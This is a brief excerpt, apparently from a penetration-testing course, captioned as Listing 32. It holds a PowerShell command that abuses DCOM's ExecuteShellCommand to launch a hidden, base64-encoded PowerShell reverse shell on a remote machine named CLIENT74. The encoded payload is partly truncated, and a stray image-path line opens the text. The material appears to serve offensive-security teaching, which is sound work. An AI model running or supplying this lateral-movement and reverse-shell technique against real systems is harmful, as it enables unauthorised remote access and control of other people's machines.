 $dcom.Document.ActiveView.ExecuteShellCommand("powershell",$null,"powershell -nop -w
hidden -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFM
AbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5A...
AC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA","7")
Listing 32 - Adding a reverse-shell as a DCOM payload on CLIENT74